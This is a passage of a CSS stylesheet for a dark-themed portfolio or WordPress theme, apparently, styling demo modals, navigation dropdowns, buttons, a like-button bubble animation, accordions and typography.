  animation-iteration-count: infinite;
}
@media only screen and (max-width: 767px) {
  .rn-right-demo .demo-button {
    animation: inherit;
  }
}

.demo-modal-area {
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  border: 0px;
  background-color: #212428;
  position: fixed;
  z-index: -1;
  overflow: auto;
  opacity: 0;
  visibility: hidden;
  transition: 0.5s;
  transform: translateX(100px);
}
.demo-modal-area .wrapper .rn-modal-inner {
  margin: 70px auto;
  border-radius: 6px;
  padding: 50px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
  max-width: 1170px;
  width: 90%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .demo-modal-area .wrapper .rn-modal-inner {
    padding: 40px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .demo-modal-area .wrapper .rn-modal-inner {
    padding: 40px 30px;
  }
}
.demo-modal-area .wrapper .rn-modal-inner::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn {
  padding: 0;
  margin: 0;
  display: inline-block;
  width: 45px;
  height: 45px;
  right: 10px;
  position: absolute;
  top: 10px;
  z-index: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  border-radius: 100%;
  opacity: 1;
  border: 0 none;
}
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn::after {
  content: "";
  position: absolute;
  transition: none;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: var(--shadow-1);
  z-index: -1;
}
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn span,
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn i {
  color: var(--color-primary);
}
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn:hover {
  color: var(--color-primary);
}
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn:hover::after {
  transform: scale(1.1);
}
.demo-modal-area .wrapper .rn-modal-inner .demo-top .title {
  margin-bottom: 12px;
  color: var(--color-heading);
}
.demo-modal-area .wrapper .rn-modal-inner .demo-top .subtitle {
  font-size: 16px;
  margin-bottom: 15px;
  color: var(--color-body);
}
.demo-modal-area.open {
  opacity: 1;
  visibility: visible;
  transform: none;
  z-index: 999999;
}
@media only screen and (max-width: 767px) {
  .demo-modal-area .move-feature-area {
    display: none;
  }
}

.single-demo {
  position: relative;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  padding: 0;
  border-radius: 6px;
  margin-bottom: 50px;
  padding-bottom: 20px;
}
.single-demo.coming-soon {
  pointer-events: none;
}
.single-demo .inner.badge-1, .single-demo .inner.badge-2 {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.single-demo .inner.badge-1::after, .single-demo .inner.badge-2::after {
  position: absolute;
  content: "🎉 New Arrival";
  padding: 5px 22px 5px 10px;
  border-radius: 9px;
  z-index: 2;
  font-size: 14px;
  top: 17px;
  right: -12px;
  background: linear-gradient(to right, var(--color-primary-gradient-from), var(--color-primary-gradient-to)) !important;
  color: var(--color-white);
}
.single-demo .inner.badge-2::after {
  content: "🔥 Trending";
}
.single-demo .inner .thumbnail {
  border-radius: 6px 6px 0 0;
}
.single-demo .inner .thumbnail a {
  position: relative;
  display: block;
  z-index: 2;
}
.single-demo .inner .thumbnail a::after {
  position: absolute;
  content: "";
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 8px 8px 0 0;
  transition: 0.4s;
  opacity: 0;
}
.single-demo .inner .thumbnail a .overlay-content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 2;
  margin-top: 10px;
  display: inline-block;
  transition: 0.4s;
}
.single-demo .inner .thumbnail a .overlay-content .overlay-text {
  display: inline-block;
  padding: 8px 12px;
  background: var(--color-primary);
  font-size: 14px;
  border-radius: 6px;
  opacity: 0;
  transition: 0.4s;
  color: var(--color-white);
  width: max-content;
}
.single-demo .inner .thumbnail img {
  border-radius: 6px 6px 0 0;
}
.single-demo .inner .title {
  margin-bottom: 0;
  padding-top: 16px;
  padding-bottom: 0;
  font-size: 18px;
  text-align: center;
  letter-spacing: 0.5px;
  border-top: 1px solid #1a1d23;
  margin-top: 0;
  font-weight: 600;
}
.single-demo .inner .title a {
  color: var(--color-heading);
  display: block;
  transition: 0.3s;
}
.single-demo .inner .title a:hover {
  color: var(--color-primary);
}
.single-demo:hover .inner .thumbnail a::after {
  opacity: 1;
}
.single-demo:hover .inner .thumbnail a .overlay-content {
  margin-top: 0;
}
.single-demo:hover .inner .thumbnail a .overlay-content .overlay-text {
  opacity: 1;
}
.single-demo::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}

/*-------------------
 Popup Tab  
-----------------------*/
.popuptab-area {
  justify-content: center;
  margin: -20px -10px;
  margin-bottom: 50px;
  border: 0 none;
}
.popuptab-area li {
  margin: 20px 10px;
}
.popuptab-area li a.nav-link {
  border-radius: 6px;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  position: relative;
  z-index: 2;
  font-size: 14px;
  font-weight: 500;
  display: inline-block;
  padding: 15px 35px;
  list-style: none;
  text-decoration: none;
  color: var(--color-white);
  outline: none !important;
  transition: inherit;
}
.popuptab-area li a.nav-link.active {
  border-color: transparent !important;
  color: var(--color-primary);
  background-color: transparent;
}
.popuptab-area li a.nav-link::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.popuptab-area li a.nav-link:hover, .popuptab-area li a.nav-link.active {
  outline: none;
  border-color: transparent !important;
}
.popuptab-area li a.nav-link:hover::before, .popuptab-area li a.nav-link.active::before {
  opacity: 1;
}

/*---------------------------------
    Right Demo Light Version  
----------------------------------*/
.demo-modal-area.white-version .wrapper .rn-modal-inner {
  background: var(--gradient-box-w);
  box-shadow: none;
}

.demo-modal-area.white-version {
  background-color: #212428;
}

.demo-modal-area.white-version .single-demo {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}

.demo-modal-area.white-version .single-demo .inner .title a {
  color: var(--color-heading-wv);
  transition: var(--transition);
}

.demo-modal-area .popuptab-area li a.nav-link {
  position: relative;
  z-index: 2;
}

.demo-modal-area.white-version .popuptab-area li a.nav-link {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-heading-wv);
}

.demo-modal-area.white-version .popuptab-area li a.nav-link.active {
  color: var(--color-primary);
}

.demo-modal-area.white-version .popuptab-area li a.nav-link::before {
  display: none;
}

.demo-modal-area.white-version .popuptab-area li a.nav-link.active::before {
  opacity: 1;
}

.demo-modal-area.white-version .single-demo .inner .title {
  border-top: 1px solid transparent;
}

.demo-modal-area.white-version .wrapper .rn-modal-inner .demo-top .title {
  color: var(--color-heading-wv);
}

.demo-modal-area.white-version .wrapper .rn-modal-inner .demo-top .subtitle {
  color: var(--color-body-white);
}

.demo-modal-area.white-version .wrapper .rn-modal-inner .demo-close-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-3);
}

.demo-modal-area.white-version .wrapper .rn-modal-inner .demo-close-btn::after {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}

.move-feature-area {
  /* background: linear-gradient(to right bottom, #212428, #16181c); */
  overflow: hidden;
}

.mv-feature-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
}

.mv-feature-list .mv-feature {
  display: flex;
  align-items: center;
  padding: 0 30px;
}

.mv-feature-list .mv-feature .icon {
  width: 22px;
  height: 22px;
  background: #3EB75E;
  margin: 0 auto;
  line-height: 24px;
  text-align: center;
  border-radius: 100%;
  color: var(--color-white);
  font-size: 14px;
  margin-right: 10px;
}

.mv-feature-list .mv-feature .text {
  color: var(--color-heading);
}

.scroll-animation {
  display: flex;
  width: -webkit-calc((420px * 16) + (30px * 16));
  width: -moz-calc((420px * 16) + (30px * 16));
  width: calc((420px * 16) + (30px * 16));
  position: relative;
}

.scroll-animation.scroll-right-left {
  -webkit-animation: scroll 80s linear infinite;
  -moz-animation: scroll 80s linear infinite;
  animation: scroll 80s linear infinite;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.scroll-animation.scroll-left-right {
  -webkit-animation: scrollLeft 80s linear infinite;
  -moz-animation: scrollLeft 80s linear infinite;
  animation: scrollLeft 80s linear infinite;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.scroll-animation .single-column-20 {
  width: 500px;
  padding: 0 15px;
}

@media only screen and (max-width: 767px) {
  .scroll-animation .single-column-20 {
    width: 310px;
    padding: 0 10px;
  }
}
@-webkit-keyframes scroll {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(-webkit-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
}
@-moz-keyframes scroll {
  0% {
    -moz-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -moz-transform: translateX(-moz-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
}
@keyframes scroll {
  0% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(-webkit-calc(-250px * 7));
    -moz-transform: translateX(-moz-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
}
@-webkit-keyframes scrollLeft {
  0% {
    -webkit-transform: translateX(-webkit-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes scrollLeft {
  0% {
    -moz-transform: translateX(-moz-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
  to {
    -moz-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes scrollLeft {
  0% {
    -webkit-transform: translateX(-webkit-calc(-250px * 7));
    -moz-transform: translateX(-moz-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
  to {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
  }
}
.move-feature-area .wrapper {
  position: relative;
}

.move-feature-area .wrapper::before {
  content: "";
  width: 150px;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background-image: linear-gradient(to right, #1f2124, rgba(0, 0, 0, 0));
  z-index: 2;
}

.move-feature-area .wrapper::after {
  content: "";
  width: 150px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0), #202225);
  z-index: 2;
}

.demo-modal-area.white-version .move-feature-area .wrapper .mv-feature-list .mv-feature .text {
  color: var(--color-heading-wv);
}

.demo-modal-area.white-version .move-feature-area .wrapper::before {
  background-image: linear-gradient(to right, #e4eaed, rgba(0, 0, 0, 0));
}

.demo-modal-area.white-version .move-feature-area .wrapper::after {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0), #eaeef1);
}

/*-------------------------
    Dropdown Menu  
--------------------------*/
.mainmenu-nav ul.primary-menu {
  display: flex;
  justify-content: flex-end;
  flex-wrap: wrap;
  margin: -24px;
  padding: 0;
}
.mainmenu-nav ul.primary-menu li.current-menu-ancestor > a, .mainmenu-nav ul.primary-menu li.current_page_item > a, .mainmenu-nav ul.primary-menu li.current_page_item > a {
  color: var(--color-primary) !important;
}
.mainmenu-nav ul.primary-menu > li {
  margin: 10px 14px;
  transition: 0.3s;
  position: relative;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .mainmenu-nav ul.primary-menu > li {
    margin: 10px 5px;
  }
}
.mainmenu-nav ul.primary-menu > li > a {
  color: var(--color-lightn);
  position: relative;
  transition: var(--transition);
  font-size: 13px;
  font-weight: var(--s-regular);
  text-transform: uppercase;
  font-family: var(--font-secondary);
  display: inline-block;
  padding: 0.5rem 1rem;
}
.mainmenu-nav ul.primary-menu > li a .menu-icon img {
  max-width: 18px;
  margin-right: 5px;
}
.mainmenu-nav ul.primary-menu > li a .menu-icon svg {
  margin-right: 5px;
  width: 18px;
  margin-top: -2px;
  stroke: var(--color-lightn);
}
.mainmenu-nav ul.primary-menu > li.current-menu-ancestor > a, .mainmenu-nav ul.primary-menu > li.current_page_item > a, .mainmenu-nav ul.primary-menu > li.current_page_item > a {
  color: var(--color-primary) !important;
  opacity: 1;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu {
  min-width: 247px;
  height: auto;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  background-color: var(--background-color-2);
  box-shadow: var(--shadow-1);
  text-align: left;
  padding: 12px 0;
  border-radius: 4px;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li {
  margin: 0;
  padding: 0;
  position: relative;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li > a {
  font-size: 16px;
  font-weight: 500;
  padding: 5px 20px;
  font-size: 13px;
  display: block;
  color: var(--color-lightn);
  margin: 0 10px;
  border-radius: 3px;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li:hover > a {
  color: var(--color-primary) !important;
  background: var(--color-dark);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mainmenu-nav ul.primary-menu > li ul.sub-menu li:hover > a {
    background: transparent;
  }
}
@media only screen and (max-width: 767px) {
  .mainmenu-nav ul.primary-menu > li ul.sub-menu li:hover > a {
    background: transparent;
  }
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li.is-active > a {
  color: var(--color-primary) !important;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
  left: 100%;
  top: 0;
  text-align: left;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu li ul.sub-menu {
  left: auto;
  right: 100%;
  top: 0;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu li:hover > ul.sub-menu {
  opacity: 1;
  visibility: visible;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li:hover > ul.sub-menu {
  opacity: 1;
  visibility: visible;
}
.mainmenu-nav ul.primary-menu > li.has-dropdown > a {
  position: relative;
}
.mainmenu-nav ul.primary-menu > li.has-dropdown > a::after {
  content: "";
  position: absolute;
  top: 50%;
  font-family: "feather" !important;
  right: -7px;
  transform: translateY(-50%);
}
.mainmenu-nav ul.primary-menu > li:hover > ul.sub-menu {
  opacity: 1;
  visibility: visible;
}
.mainmenu-nav ul.primary-menu > li:hover > a {
  color: var(--color-primary);
}
.mainmenu-nav ul.primary-menu > li:first-child {
  margin-left: 0;
}

.rn-header.header-right-align .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
  right: 100%;
  left: auto;
  top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-header.header-right-align .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
    right: auto;
    left: initial;
    top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .rn-header.header-right-align .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
    right: auto;
    left: initial;
    top: 0;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
    left: auto;
    top: 0;
    text-align: left;
  }

  .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu li ul.sub-menu {
    left: auto;
    right: 0;
    top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
    left: auto;
    top: 0;
    text-align: left;
  }

  .mainmenu-nav ul.mainprimary-menumenu > li ul.sub-menu li ul.sub-menu li ul.sub-menu {
    left: auto;
    right: 0;
    top: 0;
  }
}
/*--------------------------
    Navigation Styles  
----------------------------*/
.mainmenu-nav .primary-menu {
  display: flex;
  list-style: none;
  flex-wrap: wrap;
  margin: -24px;
  padding: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .mainmenu-nav .primary-menu {
    display: block;
    margin-top: 95px;
    margin-left: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mainmenu-nav .primary-menu {
    display: block;
    margin-top: 95px;
    margin-left: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .mainmenu-nav .primary-menu {
    display: block;
    margin-top: 95px;
    margin-left: 30px;
  }
}
.mainmenu-nav .primary-menu li {
  margin: 10px 14px;
  transition: 0.3s;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .mainmenu-nav .primary-menu li {
    margin: 10px 5px;
  }
}
.mainmenu-nav .primary-menu li:hover a {
  opacity: 1 !important;
  color: var(--color-white);
}
.mainmenu-nav .primary-menu li a {
  color: var(--color-lightn);
  position: relative;
  transition: var(--transition);
  font-size: 13px;
  font-weight: var(--s-regular);
  text-transform: uppercase;
  font-family: var(--font-secondary);
}
.mainmenu-nav .primary-menu li a.active {
  opacity: 1 !important;
  color: var(--color-white);
}
.mainmenu-nav .primary-menu:hover li a {
  opacity: 0.7;
}

.header--sticky.sticky .mainmenu-nav ul.primary-menu > li > a {
  opacity: 0.7;
}

/*---------------------
    Elements  
-----------------------*/
/*---------------------------
    Header Area Styles 
-----------------------------*/
a.rn-btn,
button.rn-btn {
  display: inline-block;
  padding: 15px 35px;
  list-style: none;
  text-decoration: none;
  color: var(--color-primary);
}

.contact-form-wrapper input[type=submit] {
  border-radius: 6px;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  font-size: 14px;
  font-weight: 500;
  border: 0 none;
  color: var(--color-primary);
}

a.rn-btn,
button.rn-btn {
  border-radius: 6px;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  transition: var(--transition);
  position: relative;
  z-index: 2;
  font-size: 14px;
  font-weight: 500;
  border: 0 none;
}
a.rn-btn::before,
button.rn-btn::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
a.rn-btn:hover,
button.rn-btn:hover {
  transform: translateY(-5px);
}
a.rn-btn:hover::before,
button.rn-btn:hover::before {
  opacity: 1;
}
a.rn-btn.no-shadow,
button.rn-btn.no-shadow {
  box-shadow: none;
}
a.rn-btn.btn-theme,
button.rn-btn.btn-theme {
  background: var(--color-primary) !important;
  color: var(--color-white) !important;
}
a.rn-btn.btn-theme::before,
button.rn-btn.btn-theme::before {
  display: none;
}
a.rn-btn.btn-transparent,
button.rn-btn.btn-transparent {
  background: transparent;
}
a.rn-btn.btn-transparent::before,
button.rn-btn.btn-transparent::before {
  display: none;
}
a.rn-btn.thumbs-icon svg,
button.rn-btn.thumbs-icon svg {
  margin-top: -7px;
}

.rn-header .rn-btn {
  width: max-content;
}

.breadcrumb-style-one {
  background: #1f2125;
  padding: 40px 0;
}
.breadcrumb-style-one .breadcrumb-inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.breadcrumb-style-one .breadcrumb-inner .title {
  font-size: 30px;
  color: var(--color-heading);
  margin: 0;
}
@media only screen and (max-width: 767px) {
  .breadcrumb-style-one .breadcrumb-inner .title {
    margin-bottom: 10px;
  }
}
.breadcrumb-style-one .breadcrumb-inner .page-list {
  display: flex;
  list-style: none;
  margin: 0;
  padding: 0;
  flex-wrap: wrap;
}
.breadcrumb-style-one .breadcrumb-inner .page-list li {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  list-style: none;
}
.breadcrumb-style-one .breadcrumb-inner .page-list li a {
  transition: var(--transition);
  color: var(--color-body);
}
.breadcrumb-style-one .breadcrumb-inner .page-list li a:hover {
  color: var(--color-primary);
}
.breadcrumb-style-one .breadcrumb-inner .page-list li.separator {
  position: relative;
  padding: 0 20px;
}
@media only screen and (max-width: 767px) {
  .breadcrumb-style-one .breadcrumb-inner .page-list li.separator {
    padding: 0 10px;
  }
}
.breadcrumb-style-one .breadcrumb-inner .page-list li.separator::after {
  position: absolute;
  background-color: var(--color-primary);
  width: 5px;
  content: "";
  height: 5px;
  border-radius: 100%;
  top: 50%;
  transform: translate(-50%, -50%);
  left: 50%;
  opacity: 0.5;
}

@media only screen and (max-width: 767px) {
  .breadcrumb-area .plr--45 {
    padding: 0 15px !important;
  }
}

.button-group {
  margin: -15px;
}
@media only screen and (max-width: 767px) {
  .button-group {
    margin: -7px;
  }
}
.button-group a.rn-btn {
  margin: 15px;
  transition: var(--transition);
}
@media only screen and (max-width: 767px) {
  .button-group a.rn-btn {
    margin: 7px;
  }
}
.button-group a.rn-btn.btn-small {
  padding: 13px 30px;
}
.button-group a.rn-btn.btn-large {
  padding: 18px 40px;
}
.button-group a.rn-btn.border-button {
  background: transparent;
  border: 1px solid var(--color-primary);
}
.button-group a.rn-btn.border-button::before {
  display: none;
}

.button-style-border-radius .button-group a.rn-btn {
  border-radius: 0;
}
.button-style-border-radius .button-group a.rn-btn::before {
  border-radius: 0;
}

.button-style-underline .button-group:nth-child(1) {
  margin-bottom: 30px;
}

.rn-btn-ulderline {
  position: relative;
  margin: 30px !important;
}
.rn-btn-ulderline::after {
  content: "";
  position: absolute;
  width: 40%;
  background: var(--color-primary);
  height: 3px;
  bottom: -3px;
  left: 0;
  transition: var(--transition);
}
.rn-btn-ulderline:hover::after {
  width: 100%;
}

a.rn-btn.no-shadow,
button.rn-btn.no-shadow {
  box-shadow: none !important;
}

/* Clap Animat Button */
.post-like span a.like-button.rn-btn {
  display: flex;
  align-items: center;
  justify-content: center;
}

.post-like span a.like-button.rn-btn i {
  padding-left: 4px;
  margin-top: -3px;
}

.post-like span a.like-button.rn-btn mark {
  line-height: 7px;
  padding: 5px 5px;
  font-size: 12px;
  font-weight: 500;
  background: var(--color-primary);
}

.like-button > *,
.like-button.rn-btn > * {
  pointer-events: none !important;
}

.like-button,
.like-button.rn-btn {
  display: inline-block;
  position: relative;
  transition: 0.3s;
}
.like-button:focus,
.like-button.rn-btn:focus {
  outline: 0;
}
.like-button:before, .like-button:after,
.like-button.rn-btn:before,
.like-button.rn-btn:after {
  position: absolute;
  content: "";
  display: block;
  width: 140%;
  height: 100%;
  left: -20%;
  transition: all ease-in-out 0.5s;
  background-repeat: no-repeat;
  opacity: 1;
}
.like-button:before,
.like-button.rn-btn:before {
  display: none;
  top: -75%;
  background-image: radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, transparent 10%, var(--color-primary) 10%, transparent 30%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, transparent 10%, var(--color-primary) 15%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%) !important;
  background-size: 10% 10%, 20% 20%, 15% 15%, 20% 20%, 18% 18%, 10% 10%, 15% 15%, 10% 10%, 18% 18%;
}
.like-button:after,
.like-button.rn-btn:after {
  display: none;
  bottom: -75%;
  background-image: radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, transparent 10%, var(--color-primary) 15%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%);
  background-size: 15% 15%, 20% 20%, 18% 18%, 20% 20%, 15% 15%, 10% 10%, 20% 20%;
}
.like-button:active,
.like-button.rn-btn:active {
  transform: scale(0.9) !important;
}
.like-button.animate:before,
.like-button.rn-btn.animate:before {
  display: block;
  animation: topBubbles ease-in-out 0.75s forwards;
}
.like-button.animate:after,
.like-button.rn-btn.animate:after {
  display: block;
  animation: bottomBubbles ease-in-out 0.75s forwards;
}

.like-button:before {
  background-image: radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, transparent 30%, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, transparent 30%, var(--color-primary) 15%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%);
}
.like-button:after {
  background-image: radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, transparent 30%, var(--color-primary) 15%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%);
}

@keyframes topBubbles {
  0% {
    background-position: 5% 90%, 10% 90%, 10% 90%, 15% 90%, 25% 90%, 25% 90%, 40% 90%, 55% 90%, 70% 90%;
  }
  50% {
    background-position: 0% 80%, 0% 20%, 10% 40%, 20% 0%, 30% 30%, 22% 50%, 50% 50%, 65% 20%, 90% 30%;
  }
  100% {
    background-position: 0% 70%, 0% 10%, 10% 30%, 20% -10%, 30% 20%, 22% 40%, 50% 40%, 65% 10%, 90% 20%;
    background-size: 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%;
  }
}
@keyframes bottomBubbles {
  0% {
    background-position: 10% -10%, 30% 10%, 55% -10%, 70% -10%, 85% -10%, 70% -10%, 70% 0%;
  }
  50% {
    background-position: 0% 80%, 20% 80%, 45% 60%, 60% 100%, 75% 70%, 95% 60%, 105% 0%;
  }
  100% {
    background-position: 0% 90%, 20% 90%, 45% 70%, 60% 110%, 75% 80%, 95% 70%, 110% 10%;
    background-size: 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%;
  }
}
.accordion-style-one .section-title-accordion h3 {
  font-size: 40px;
  color: var(--color-lightn);
}
.accordion-style-one .accordion .accordion-item {
  margin-bottom: 30px;
}
.accordion-style-one .accordion .accordion-item .accordion-header {
  font-size: 32px;
  color: var(--color-lightn);
  margin-bottom: 0;
}
.accordion-style-one .accordion .accordion-item .accordion-header a {
  font-size: 22px;
  transition: var(--transition);
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button {
  padding: 34px 30px;
  position: relative;
  width: 100%;
  z-index: 1;
  display: block;
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button .inner p {
  font-size: 16px;
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0.35;
  background: linear-gradient(145deg, #1e2024, #23272b);
  z-index: -1;
  border-radius: 8px;
  box-shadow: var(--shadow-1);
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button::before {
  position: absolute;
  content: "";
  top: 10px;
  font-family: "feather" !important;
  font-weight: 200;
  right: 35px;
  top: 50%;
  transform: translateY(-50%);
  transition: var(--transition);
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button[aria-expanded=true]::before {
  content: "";
  transition: var(--transition);
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button[aria-expanded=true]::after {
  border-radius: 8px 8px 0px 0px;
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button.two::before {
  content: "";
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button.two[aria-expanded=true]::before {
  content: "";
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button.two[aria-expanded=true]::after {
  border-radius: 8px 8px 0px 0px;
}
.accordion-style-one .accordion .accordion-item .accordion-body .inner {
  padding: 20px;
  background: #1e2024;
  border-radius: 0 0px 8px 8px;
}
.accordion-style-one .accordion .accordion-item .accordion-body .inner p {
  font-size: 16px;
}

.rn-typography-area .wp-block-quote {
  padding: 40px 137px;
  position: relative;
  background: transparent;
  color: var(--color-heading);
  z-index: 1;
  border: 0;
  text-align: center;
  margin: 0;
  padding-top: 50px;
}
.rn-typography-area .wp-block-quote::before {
  position: absolute;
  width: 100px;
  height: 87px;
  left: 50%;
  top: -37px;
  background-image: url(../images/icons/quote2.png);
  content: "";
  opacity: 1;
  background-repeat: no-repeat;
  z-index: -1;
  transform: translateX(-50%);
  background-size: 100px;
  opacity: 0.1;
}

p.has-drop-cap:not(:focus):first-letter {
  float: left;
  font-size: 8.4em !important;
  line-height: 0.78;
  margin: 4px 15px 0 0;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif !important;
  font-style: normal;
  font-weight: 400;
  color: #878e99 !important;
  -webkit-font-smoothing: antialiased;
}

.table-area tbody td {
  border: 1px solid var(--color-tertiary);
  padding: 7px 10px;
  color: var(--color-dark-alt);
